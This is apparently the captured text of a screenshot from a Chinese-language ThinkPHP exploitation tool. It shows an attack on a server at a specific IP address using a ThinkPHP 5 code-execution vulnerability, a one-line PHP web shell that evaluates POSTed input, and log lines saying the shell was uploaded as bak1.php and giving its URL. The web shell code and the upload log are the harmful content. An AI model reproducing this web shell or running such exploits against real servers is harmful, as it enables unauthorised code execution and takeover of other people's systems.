 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.12.186:8080/ tp5_construct_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak1.php GetShell 清除日志
<?php
eval($_POST["pass"]);
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.12.186:8080/bak1.php